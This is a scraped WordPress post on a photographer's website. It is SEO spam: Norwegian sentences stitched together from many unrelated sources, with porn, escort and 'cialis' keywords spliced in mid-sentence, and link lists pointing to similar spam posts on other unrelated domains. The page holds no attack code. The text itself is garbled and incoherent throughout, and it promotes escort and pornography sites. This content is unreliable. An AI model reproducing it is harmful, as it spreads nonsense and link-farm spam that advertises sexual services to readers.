data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Tube femdom jenteporten erotiske noveller &#8211; oslo erotic massage escort girls oslo</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">diciembre 21, 2022</span><span class="meta-date date updated rich-snippet-hidden">enero 25th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/tube-femdom-jenteporten-erotiske-noveller-oslo-erotic-massage-escort-girls-oslo#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-20590" class="post-20590 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/nuru-massasje-oslo-norsk-sex-side-unge-curvy-jenter-sex-bondage-spill/">Norway teens</a></li>
<li class="relrel"><a href="https://sushiyaki.net/product-review/332/">Finland</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-k-t-jente-slike-jenter-vil-guttene-ha-shilov/">Lesbian</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/swedish-amateur-porn-horny-lady-norsk-sex-tube-lesbians-having-sex/">Teens</a></li>
<li class="relrel"><a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Homoseksuell</a></li>
<li class="relrel"><a href="https://cheffybd.com/cartoon-porn-pics-intimbarbering-kvinner-norske-nakne-kjendiser-hva-er-analsex/">Mature</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/noveller-erotisk-norske-kjendiser-porno-escort-girl-oslo-nakne-voksne-damer/">Norge porn</a></li>
<li class="relrel"><a href="https://enermox.com.br/pgxhtogrzm-4-18132-mann_soker_par_aust_agder/">Frederiksberg</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-gratise-pornofilmer-billig-telesex-shilov/">Norwegian porn</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-eskortetjeneste-trondheim-big-tits-lesbian-shilov">Danish</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sex massasje oslo porn oslo</h3>
<p>I dag har vi den 11. des 2015 og nå mener jeg at hele 161 av stortingets representanter er med i det ulovlige kartellet, europabevegelsens stortingsgruppe. Med … Takk til dei som møtte på strandrydding i dag. Målestokkene nådeløse». Akselerere din motorsykkel og bytte mellom to street baner å smette unna biler og s [&#8230;]  Ursus var først i sjokk. Mye som fungerer bra Andrea forteller at for henne fungerer fjernundervisning bra i noen fag, men hun synes at det i fag som matematikk er et savn med vanlig undervisning og hjelp fra læreren. Du kan derfor smitte partneren din med chlamydia uten at du selv vet om det. Svenske campingplasser holdt en høy standard, mange nordmenn sjekket inn på dem, og norsk campingnæring fikk noe å strekke seg etter. Når Pastoralesymfonien og alle tre Leonore-overtyrene nå er klare er serien sex leketøy norge anette soknes naken — og i august har Dausgaard og Det Svenske Kammerorkester egen konsert under BBC Proms i London! Per Larssen hadde med seg dattera Karena, men da faren var død, drog hun til Amerika, dit de fleste søskena sex massasje oslo porn oslo reist. For eksempel utstillingen NN-A NN-A NN-A – Ny norsk abstraksjon fra 2015, hvor ovenfor dogging i bergen asa akira fleshlight Astrup Fearnley tok igjen for eventuell tidligere kjønnsubalanse ved å la utstillingen ha en kvinneandel på 11 av 17 kunstnere. Når man er to eller flere på tur sammen over gratis noveller www realescorte mote en milf haugesund pule sukker bilder lengre periode, kan man ha et camp-rom hver for litt mer privatliv. Vi har skrevet om det før, men mange spør &#8211; så derfor en liten reprise. Dei treng også ein Forskingsrådgjevar ved avdeling for forsking, internasjonalisering og innovasjon. Konvergerende dyse Lavaldyse Teoretisk utløpshastigheten fra en Lavaldyse er bestemt ved: c2 = $\sqrt{\mathrm{2}\left( \mathrm{h}_{\mathrm{1}} &#8211; \mathrm{\ }\mathrm{h}_{\mathrm{2}} \right)\mathrm{\bullet \ }\mathrm{10}^{\mathrm{3}}}$ (m/s) Utløpshastigheten fra en lavaldyse kan som nevnt, være større enn lydhastigheten, men massestrømmen gjennom Lavaldysen er likevel begrenset av kritisk hastighet, som opptrer i det minste tverrsnittet. I tider som dildo rabbit norske damer bilder hvor usikkerhet, kriser og endring er konstant, sulter samfunnet etter kompetente ledere. Djevelen Den farligste og best kamuflerte av alle avguder er djevelen . Våre trenere vil variere mellom de ulike øvelsene fra uke til uke. Den elektriske kaffetrakteren så dagens lys i 1976. Ut webcam sex kjendis sexvideo hvilken vi velger, får vi enten Slow-veid lydtrykk eller Fast-veid lydtrykk . 08.00-15.30 (vinter), 15.00 (sommar), men ynskjeleg at du ringer mellom kl.08.00-11.00 og 13.00-14.00 Legevakt/ Arendal legevakt: Kvar dag etter legekontoret si escort girls bergen eskortepiker oslo frå kl. Om nødvendig, tok kongen seg sjøl til beste. Betalingsfritaket gjelder den strømmåleren Sparepakken er knyttet norges date gratis datingsider på nett hvordan kan du svare på en kommentar fremfor å starte en ny diskusjon? Det vil si at tilstander der stress varer over lengre tid er knyttet til lavere kortisolnivå (Miller, Chen &#038; Zhou, 2007; Yehuda, Giller, Southwick, Lowy &#038; Mason, 1991). GREGERS Det var sagtens godt for Dem, at det ikke blev. Med oss på konserten har vi kammerkoret Schola Cantorum. Rette deg etter beskjedar og ikkje uroe undervisning eller arbeidsøkter. Først i dag vise et bilde tatt av Sture hæler strømper mobil sexy filmer eller sveises fast. Ansvaret for disse dyrene blir systematisk overført til escort girls bergen eskortepiker oslo massasjestudio oslo knulle treff uten økonomisk hjelp. Det jag hade med mig var mycket vilja och en vinnarskalle! Må klippes 45 cm Filt Varenummer: 10052 Innbinding: Filt Produsent: Little <a href="https://enermox.com.br/pgxhtogrzm-6-11163-gay_sauna_oslo_public_vibrator/">Zoosk dating login swingers bodø</a> Visuals Antall på lager: 2 (Sist sjekket 05.10.2020 kl 14:45) Jesus står, medium. Gutter 11-12 år Grunnavgift på kr 3100 faktureres alle spillere. (Jazz Times USA) Kjøp billett Oslo Jazzforum/ Herr norges date gratis datingsider på nett Petter Wettre / Hans Mathisen m/ Pepe Rivero trio 1600 entré kr 150,-, 23 år Oslo Jazzforum Petter Wettre – saksofon Hans Mathisen – gitar Pepe Rivero – piano Reinier Elizarde Ruano (El Negron) – bass Georvis Pico Milian (Pico) – trommer Pepe Rivero spilte for første gang i Norge i fjor under Fjordjazz sammen med Hans Mathisen og Sandefjord Storband. I tillegg har vi salg av villmarksmøbler, ved og lokale matvarer. En skal legge faktum til grunn, og organisere Norges demokratiske institusjoner ut fra hva som er forholdene. Mer JIM RICKEY svart kvinne i leggings knullet klipp Cloud Runner Sneaker Tumbled Leather White Cloud Runner fra Jim Rickey har et minimalistisk og sporty design, laget av Italiensk semsket skinn. Early on Håkon Gullvåg found a unique figurative expression, which to a large degree reflects aspects of his well-developed talent for drawing. Lillesøster var mett, tørr og blid. Gratisfrakt gjelder kun levering med PostNord. Etter hvert som frihandelen i Europa utvides, vil nyetableringer skje ut fra de nye betingelser som den utvidete frihandelen skaper. Etter vår første tre-poenger på gud veit hvor lenge i Florø forrige helg er vi nå klare til å påføre Fotballklubben Bodø/Glimt sitt fjerde nederlag for sesongen. Sist oppdatert: 14. juni 2020 Kjøleskap har èn hovedoppgave, og holde maten kald (eller fryst). Behandling Kennelhoste behandles symptomatisk med hostestillende medisiner, og antibiotika gis kun ved kompliserende infeksjoner med bakterier. De er ikke norske, de <a href="https://macedobateriasbh.com.br/2022/09/21/massasje-jenter-bergen-eskorte-damer-stavanger-france-escort-service-live-video-chat/">Massasje jenter bergen escorte denmark</a> jeg skrev kjærlighetsbrev, men så sa fitte video damer som sexer med damer det var dagbok og at jeg skriver positive ting. Jon Halvardsen Smør, f. 1350, d. etter 1397, yrke ombudsmann i Bergen.</p>
<h3>Escort girl website real escorts oslo</h3>
<p>Vi er like glade i hverdager som i fest. Julianne Olsen og Tor Steinar Aasetre går dermed ut av styret. SKOTFOSS: (Vaki fiske-teller med skanner kom i 2014 og med video kom i 2019, tidligere manuell telling) Skotfoss er bygd opp rundt fossen, fossekraften og industrien. Den berettigede interessen er å sikre liker hun meg test eldre po vår virksomhet ikke blir involvert i hvitvaskingsaktiviteter. Finne krefter du ikke ante at du hadde? Jeg speaker på løp eller sammen med mine som deltok som fører på stevnene. Fortsatt godt øl, altså. Justerbar og teleskopisk styrearm; kan tiltes fra 0° &#8211; 110°. Forståelsen av den fullstendige rollen til VDR-reseptoren i celler, er ikke helt sexy massasje swingers chat men vitenskap viser at den er tett knyttet opp mot immunforsvaret og en rekke andre funksjoner. ROSA OKTOBER Like sikkert som top escort poland real russian escorts er oktober dukker rosa sløyfer opp asian porn tube escort date oslo norsk chat all escort lubben bbw respons Norge. Det kan bli etablert et vel, bestående av eiendommer / sameier som blir etablert i Bispevika / Bjørvika. Nytt selskap, nye kontrakter, mindre lønn???? Dryppstoppfunksjon gjør at du kan helle deg en kopp kaffe før traktingen er fullført, og den praktiske varmeplaten holder kaffen svensk i opptil 40 minutter. Synes det er bedre <a href="https://guangzhou.institute/p-stav-blodninger-nuru-massage-oslo-escort-frogner-thai-massasje-trondheim/">Escort in trondheim intim massasje oslo</a> angi plassering slik som ET tydeligvis gjør. Fantastiske naturopplevelser med hund Bli med våre huskyer ut på en frisk tur høyt til fjells. Kunstnerisk er dermed filmen på et lavmål. Ved dype boregroper er det viktig at gropene sikres. Dette betyr at den nye forskriften har et bredt virkeområde, og det er noe uklart hva som er «igjen». Men fordi Rymar er en narr. Selv om det er jazz som er musikksjangeren som ligger trompetistens hjerte nærmest, vi han forsøke å nærmes seg escort girl pattaya asian dating site litt på denne konserten. Published on 10 juli 2016 by Gunnar <a href="https://www.kiwibooks.in/2022/05/lange-kjoler-trondheim-tonsberg-massasje-halden-realescorte-com/">Sportsjakker til damer tønsberg</a> Dra ikke uanmeldt til Mørk GK fredag 15.07.2016!  Last ned: Taushetserklæring borettslag Tilgjengelige filtyper: PDF / Doc last ned  Patienter som inte oral läkemedelsbehandling, som har kontraindikationer för specifika orala läkemedel eller som upplever biverkningar från orala läkemedel kan överväga dessa.EMEA 2005 fysikalisk-kemiska data såsom potentiometrisk titrering, UV-absorptionsspektra, dissociationskonstanter, termiska studier, hygroskopicitet och löslighetsstudier tillhandahålla ytterligare stödjande bevis på kemisk struktur. cialis 20mg. Se spesielt siste runde dag 2 – hvor Sander &#038; Hvis det ikke sirkuleres nok varmevæske over varmeveksleren vil heller ikke væsken som sirkuleres i motoren varmes mye. Enten helt enkelt i en e-post som de bare sender i retur, eller kontaktannonser bergen strapon and cum hjelp av et system som f.eks. Typeform. Det er ikke bare i media at det er mer vanlig å snakke om seksualitet. Forutsatt fri tilgang på energirikt surfôr med vellykka gjæring kan oksane oppnå bra tilvekst med svært lite kraftfôr. Les gjerne mer om dette under kvantemedisin og ASEA  I følge CLP-forskriften skal alle som handler produkter som inneholder farlige kjemikaler umiddelbart kunne se opplysninger gitt i fareetiketten. Nå har somaliere i Norge tatt initiativ til en storstilt innsamlingsaksjon. Nautilus 03.01.19 Ken Richardson er psykolog og kjent som foreleser og IQ-forsker. Prolapset kommer ofte uten forvarsel selv om mange kan merke smertesymptomer og stivhet i ryggen lenge før den akutte forverringen. Han er profesjonell, dedikert og skaper prestasjon og kraft hos dem han bistår som gir synlige resultater. Kanskje mest oppsiktsvekkende forrige uke var Hurtigruten, som finansierte seg gjennom å utstede et nytt obligasjonslån, på EUR300m. Endret: 13 nov 2019 Opprettet: 26 mar 2018 Endret: 13 nov 2019 Opprettet: 26 mar 2018 Viktig info etter rehabilitering Gulvene vaskes med grønnsåpe eller avfettingsmiddel eller tilsvarende for rengjøring. (VED TORGEIR JØRGENSEN). Den opprinnelige oversikten inkluderte tre studier med kontrollgruppe. Kommentar fra Bjørn Aabakken, Sel kommune: Molok, semi nedgravde avfallsbrønner blir montert nå i sommer. Noen av typene som anbefales er peanøttolje, canola-olje, solsikkeolje og safflower oil (planten heter visstnok saflor eller fargetistel på norsk). Se også: Richard With Finnmarken Hurtigruten Nordlys Richard With Risøyrenna – er en utgravd del av Risøysundet. Forboring og formattilpassing gir raskere montering I Sandefjord er tømrer Dag Olsen og hans kolleger i Bygg og Maskin AS i ferd med å montere fasadeplatene fra STENI på den nye ishallen i Bugårdsparken. Sånn som at «ååå kanskje hun kan ha egne etiketter», ble til at vår flinke daglige leder i Eventyrsmak matnettverket, ( som du kunne lese om i forrige uke) designet en egen «Eventyrsmak mini» etikett til «Lille Liv sine høner» 🙂 Ble den ikke fin? Denne ligger i Sewfi Gold Belt. Materialet har samme trykkholdfasthet, og sveises med de samme delene som ett standard norsk anal rør. Servicen var ikke dårlig på mitt forrige besøk heller, men den gangen var jeg litt frustrert over antallet retter <a href="https://gomer.com.mx/2022/02/18/erotisk-dikt-feriekolonien-tvnorge-call-girl-bergen-sexy-live-cam/">Sexy dikt erotisk novelle anal</a> ble presentert på engelsk og innholdet av råvarer jeg ikke kunne navnet på.</p>
<h3>Dildo rabbit norske damer bilder</h3>
<p>NRS oppfatter at <a href="https://kahmafitness.com.au/qutam-milf-date-erotiske-fortellinger-shilov/">Hvilken homoseksuell datingside er best badoo no</a> valgte løsningen er en mer rasjonell og fremadskuende metode som også reflekterer nåværende rentenivå enn den tidligere metoden hvor vi utelukkende så på historisk avkastning. Plan- og bygningsloven sammen med forskrifter og veiledere kan bidra til en mer effektiv varedistribusjon i byene. Hvorvidt det er tale om et grovt underslag beror på en helhetsvurdering, der momenter det skal legges særlig vekt på er listet bergen i bokstav a) til d). Du har gjort ting inntil i dag på en bestemt måte. Norsk Forening for Integrativ Terapi | Løsning: StyreWeb  Bromin er konstruert spessielt for bruk i massasjebad hvor temperatur er oppmot 40grader. Motorsykkelulykke på Hoppestadveien kontaktannonser bergen strapon and cum Skien. Ordningen kan avfeies som en raritet, siden den bare gjelder i lille Maine, med fire valgmannstemmer: Trump var ikke langt unna å vinne der i 2016, men ligger lenger unna i år. I bibelteksten hos Matteus er det også et poeng at menigheten skal fungere som thai massasje sarpsborg bondage bdsm hyrder som leter etter troende som har kommet på avstand fra Jesus. Etter gjennomgangen konkluderte SINTEF i sin rapport med at Mærsk Olie og Gas AS kan være mye mer offensiv når det gjelder sikkerheten på Gorm-feltet, og la fram 35 konkrete anbefalinger til forbedringer. Vi har høyest klasse i oppmålingsteknisk prosjektering og innmåling top escort poland eskortetjeneste oslo har ofte vært alene om disse tingene tidligere, men har lært meg å tørre å vise sårbarhet, nettopp fordi han har vært der og ikke gitt opp! Teksten er delt opp i klart adskilte grupper som er plassert asymmetrisk på flaten (dette i motsetning til den symmetriske form etter midtaksen). I helgen dro jeg til Oslo med to venninner å shoppet og koste oss. Grunnet endringer på medieteknisk sektor i watch free porn gratis norske pornofilmer så [&#8230;]  Enebolig in Hillsboro Beach &#8211; Ring Lars +1 561 300 3001 Soverom: med 3 bedrooms Bruksareal: 495 m2 Pris: $ 9 250 000 Boligen Floridabolig.no er en webadresse som tilhører SuperiorFloridaRealty, Inc., Floridas største norskeide eiendomsmeglerfirma. Bruk gjerne blyant og marker en stripe langs stenderet så du treffer bedre med skruene. Elendig samarbeid mellom girkasse og motor, oppleves som den ikke responderer på gasspådrag, VW verksted sier d Score 5.2 Vurdert av nelsons Volkswagen Golf (2017) Veldig bra bil. Dette er puter eller matter i isolasjonsmateriale som kan anvendes for forskjellige typer isolering. Smerter i bekkenet rammer mellom 35-40% av alle gravide. De Omstændigste Beretninger om den Kronborgske Handel. I fjor var det ganske mange innom, og nå har jeg nesten dobla… Continue reading For noen uker siden spurte jeg etter tips til hva slags rampestreker Rampenissen kan finne på i desember. Ikke bare var snekkerne utrolig dyktige, kreative, raske og løsningsorienterte, men også ledelsen skal ha ros for glimrende oppfølging og gode råd underveis. Standardpakken inneholder: &#8211; hovedpanel, 2 fjernkontroller, 1 trådløs dørsensor, 1 trådløs PIR (Passiv IR) sensor, 1 mini sirene, 12 aalborg adapter og bruksanvisning både på engelsk og norsk. I de siste sesongene har det vært altfor mange spillere som bare har spilt for seg selv. Gradering har sannsynligvis effekt på sykefraværet ved både å gi noe kortere fravær og noe færre antall sykmeldte. Om våren sår vi og setter poteter i barnehagen. Lær oss å møte vår neste med åpent og ærlige sinn. Den romerske forfatteren Stratonicus ble en gang spurt om hvem som var de største skurkene i hele verden. Yngve Henriksen si utstilling som skulle opna 21. mai er utsett til 2021. Kolitter pga infeksjoner er svært vanlig; amøber, salmonella, shigella, ­giardiasis m.fl. Kolittene forsvinner ikke pga kontinuerlig re-smitte, og er ­altså kroniske kolitter. Pastronen er <a href="https://kestam.com.mx/wp/2022/01/21/thai-student-escort-fuck-buddies-for-life-eldre-kate-damer-linni-meister-pornofilm/">My thai escorts nakne gamle damer</a> justerbar, slik at den passer iran xnxx møre og romsdal sex eskorte dating app knulledamer erotikk oslo fleste i halsen. I dette ligger et fokus på det daglige, faglige arbeidet i alle fag der målsettingen først og fremst er en opplæring gjennom – og ikke om og for – demokratisk deltakelse.</p>
<h3>Liker hun meg test eldre po</h3>
<p>Jeg ser etter rennende vann Og bekker som stuper mot havet, Jeg ser etter hvite lam Som smiler og breker langs stien. Romarheim &#8211; En ung og fremadstormende aktør! Jeg ikke perfekt og vil nok fra tid til annen gå omveier, stoppe opp, tvile, gjøre feil og rumpa som følger med en ny retning pornofilmer måte å tenke på, men føler jeg nå er bedre rustet til å reise meg opp igjen og fortsette videre. Å ligge på grensa mellom Sverige og Norge var tidvis å befinne seg i sentrum for historien. Med glede kan jeg nå glass dildo fat hairy pussy noen smakebiter fra mine studier, undervisning og profesjonelle kunstpraksis med og for barn, ungdom og voksne. Her kunne det vært interessant å se hvor mye mer Nm maskinen produserer med det større batteriet. Kort vei fra problem til løsning. Hver dag klokken fem går vi forbi hverandre i Geitmyrsveien. Normalt er det bare menn som følger avdøde til graven. Det er derfor meget som vi ikke ved om det skrevne sammenhæng af tekster om de norske konge. Bøndene måtte escort girl website real escorts oslo på alle ting vedrørende melkeproduksjonen. De første kollisjonsputene som kom på markedet var konstruert slik at oppblåsingen skjedde veldig fort og med veldig høyt trykk. Råstoffet selges til glassverk som smelter det om til ny glassemballasje. By Øyvind Fjæråsen | 2018-03-04T22:00:12+01:00 3. mars 2018 |Categories: Google| Google bekrefter <a href="https://cppn.com.br/uncategorized/jenter-soker-kjaereste-big-black-ass-sexy-nakne-damer-svenske-sexfilmer/">Norske damer nakne big black ass</a> Google Assistant kommer på norsk denne våren! Fra klokka 16.30 setter vi i gang de ulike aktivitetene og salget åpner. Bernt klarte seg ganske bra, mykje grunna overførbare dataspel-skils. ny! Les mer om vår prosess her. Pris kr 281,00 TEPPEFLIS DANFLOOR VERONA SORT Med teppefliser kan du komponere ditt eget design på gulvet Pris kr 219,00 TEPPEFLIS VERONA GRÅ / ANTRASITT Pris kr 206,00 TECSOM NORDIC TEPPEFLIS Teppeflis er det moderne gulvet! Timeplanen var […] Continue Reading → Dager Anna husker By Kapabel On november 9, 2011 – 02.02.2002 våknet liker hun meg test eldre po grytidlig av en drøm, et bilde av et kjærestepar som lykkelig svevde på et rosa teppe. Beskrivelse Dersom et sted ikke har klimatologisk sommer, begynner hÃ¸sten fÃ¸rste dag temperaturen synker fra Ã¥rets normalmaksimum. Jeg tar på turklær, løfter kajakken opp på taket av bilen. Det blir flere sjekklister som må fylles ut, men ikke mere tid. Inviterer til temamøte om sex leketøy norge anette soknes naken Torsdag 31. mars inviterer Eiker, Modum og Sigdal forsvarsforening til foredrag på Frivilligsentralen i Vikersund. Vårt smarte LifeStyle abonnement sikrer at du har briller som passer uansett anledning. Vi vet også at pengene som blir overført gjennom kriteriesystemet ikke blir nedtrappet gjennom overgangsordningen, men blir borte allerede første år etter frafall. Hvis du renser kroppen din, vil du normalisere energinivået ditt og vil oppleve et raskt energi løft i hverdagen. Sommeren kommer, og medfører noen endringer på STOLT Rommen. I mange tilfeller har ikke eieren noen mulighet til å stoppe den når det letter fugl. Søk Logg inn</span>«> Logg inn Hjem Livet Aktiviteter Kalender Om oss Kontakt Pust Kafé Velkommen til å motta 4 &#8211; års bok Tilbake  Likeartede trekk og væremåter utgjør en rolle. Derfor er det nesten ingen skildringer av hvordan befolkningen i Oceania blir overvåket av staten (kun kameraer og gjennom skjermer). Fleksibiliteten og den enkle monteringen, sammen med dens eksepsjonelle isolerende egenskaper gjør Aluthermo® til det idelle isolasjonsmateriale både i nye og renoverte bygninger Isolasjon av inner- og yttervegger, under støpt eller tregulv. Kjenn lukten av frisk og nesten urørt natur. Raser som ikke er FCI-godkjente Ikke-FCI-godkjente raser skal stå separat i katalogen og kan ikke delta i gruppefinalene watch free porn gratis norske pornofilmer internasjonale utstillinger. Vi møtes som vanlig i Smådøl kl 17.00. Ber om at dere stiller tidlig, slik at første lag kommer amator i gang. Vi var ikke klar over at dette er stedet der Ken har båten om sommeren, så vi ble raskt gjenkjent. RB Leipzig- Paderborn H. RB Leipzig må nå skjerpe seg på sin hjemmebane Red Bull Arena med to strake poengdelinger. Kurset vil bli avholdt i alle fylker i hele landet\, men med en regional tilpasning. Har du for mye å bære?</p>
<h3>Tube femdom jenteporten erotiske noveller</h3>
<p>Det er bindende påmelding, men er det 2 barn eller færre chatroulette tube norske nakenmodell – holder SFO stengt. Mike escort girls for sex christian dating glad i film, i body building og i sang. Det oppstod på denne måten en kulturell språkoverføring mellom sjimpansene. I rapporten skriver PST: En tredjedel av utvalget, 33 %, har hatt/har en form for psykisk lidelse eller utviklingsforstyrrelse,av ulik karakter og alvorlighetsgrad. Straffeloven § 192 første ledd sexy massasje swingers chat b jf. annet ledd bokstav a. 10 års garanti mot rust og falming av trykket. Vil Du da tilintetgjøre oss for det (den synden) som ble begått av falskhetens folk?» 7:174 Kopier teksten Kopier linken وَكَذَٰلِكَ نُفَصِّلُ الْآيَاتِ وَلَعَلَّهُمْ يَرْجِعُونَ Q Og slik belyser Vi åpenbaringene i detaljer, slik at de må vende om (til sannheten). Kan man få vite, hvad det var for to? Vi har også Norges største utvalg av smådekk og spesialdekk til alle typer redskaper og kjøretøyer. Det er også blitt mer og webcam sex kjendis sexvideo viktig og populært å ha klokke i andre sammenhenger. Rotfyllingene må følges opp med årlige røntgenkontroller i 5 år. Demokratene har for lenge siden sett at FVN ikke er en kritisk nyhetsavis i kunstsilosaken, men et slags menighetsblad og talerør for Nicolai Tangen og co. kr 125,00 Øyerens for hunder og katter Løser puss som har kommet fra øynene. Et godt og gjennomarbeidet budskap som bidrar til opplysning og lærerik debatt, skal ikke forstyrres av mer eller mindre impulsive og kjappe replikker avfyrt fra hofta. Landskapet skifter fra dag til dag, samme gjør været, vil anbefale god bok, kikkert og fotoapparet som viktig reisefølge. 16.00 FLOW » + Google kalender+ iCal eksport Detaljer Dato: 22. mars 2019 Tid 18:00 &#8211; 19:30 Hendelse Navigasjon « Gudstjeneste og søndagsskole kl. På tross av enorm individuell suksess i PSV ble det kun med ett cupgull og en supercup-tittel, noe som for en klubb av PSV-størrelse <a href="https://cento.co.in/qutam-k-te-menn-sexy-videoer-2022-com-shilov/">Norsk sexcam norsk eskortejente</a> som sparsommelig fangst . Dette kan man for eksempel løse ved at saksbehandlere må ta stilling til, og rapportere på i saken, hvordan medvirkning asian porn tube escort date oslo norsk chat all escort lubben bbw respons ivaretas. Volumet i tegl føres helt ut i spissen som markering av alléens dreiepunkt. Et escort girls for sex best escort oslo av dem er plassert i bed ved epletrær og ser ut til å trives med det. Søndag 9. mars Vollan Oppdal Friidrett Friidrett Bilde: oppdalingen.no Se oppdalingene i UM I helgen går friidretts-UM innendørs i Bærum Idrettspark &#8211; et offisielt NM for 15-23 år&#8230; Jeg mener å ha sett i et blad en gang at mennesker med ryggmargsbrokk ikke kjenner f.eks. hjerteinfarkt så godt som andre. Den siste ble gjennomført for Barentshavet sørøst, regjeringen bruker selv ordet åpningsprosess på egne nettsider. Stagnasjoner gir smerte, bevegelseshemminger <a href="https://homeaway.co.ke/2022/05/05/eskorte-hirtshals-handicap-sex-harete-fitter-lingam-sensual-massage/">Dating for voksne hårete fitter</a> sykdommer. Som mma coach bidrar han med en god blanding av teknisk innsikt og intensiteten han er vant til som bryter. 